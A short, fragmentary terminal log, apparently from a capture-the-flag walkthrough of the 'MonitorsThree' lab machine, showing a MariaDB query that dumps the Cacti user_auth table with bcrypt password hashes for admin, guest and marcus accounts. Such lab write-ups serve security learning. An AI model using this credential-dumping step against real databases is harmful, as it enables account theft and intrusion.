 | vdef_items |
| version |
+————————————————+
113 rows in set (0.001 sec)
MariaDB [cacti]> select * from user_auth;
select * from user_auth;
| id | username | password | realm | full_name | email_address | must_change_password | pa
led | lastchange | lastlogin | password_history | locked | failed_attempts | lastfail | reset_perms |
| 1 | admin | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G | 0 | Administrator | marcus@monitorsthree.htb | |
| -1 | -1 | -1 | | 0 | 0 | 436423766 |
| 3 | guest | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu | 0 | Guest Account | guest@monitorsthree.htb | |
| -1 | -1 | -1 | | 0 | 0 | 3774379591 |
| 4 | marcus | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK | 0 | Marcus | marcus@monitorsthree.htb | | on
| -1 | -1 | | | 0 | 0 | 1677427318 |